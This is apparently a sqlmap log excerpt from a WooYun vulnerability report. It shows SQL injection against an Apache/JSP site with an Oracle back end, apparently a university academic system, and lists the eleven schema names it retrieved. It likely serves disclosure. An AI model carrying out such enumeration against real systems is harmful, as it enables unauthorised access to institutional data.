 [16:06:33] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.29, JSP
back-end DBMS: Oracle
[16:06:33] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:06:33] [INFO] fetching database (schema) names
[16:06:33] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:06:33] [INFO] the SQL query used returns 11 entries
[16:06:43] [INFO] retrieved: ACADEMIC
[16:06:44] [INFO] retrieved: DBSNMP
[16:06:44] [INFO] retrieved: HOMEPAGE
[16:06:45] [INFO] retrieved: JIAOWU
[16:06:45] [INFO] retrieved: OUTLN
[16:06:45] [INFO] retrieved: RESV2
[16:06:47] [INFO] retrieved: SYS
[16:06:48] [INFO] retrieved: SYSTEM
[16:06:48] [INFO] retrieved: THEOLENV
[16:06:48] [INFO] retrieved: TSMSYS
[16:06:50] [INFO] retrieved: WMSYS
available databases [11]:
[*] ACADEMIC
[*] DBSNMP
[*] HOMEPAGE
[*] JIAOWU
[*] OUTLN
[*] RESV2
[*] SYS
[*] SYSTEM
[*] THEOLENV
[*] TSMSYS
[*] WMSYS
[16:06:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[16:06:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output
www.wooyun.org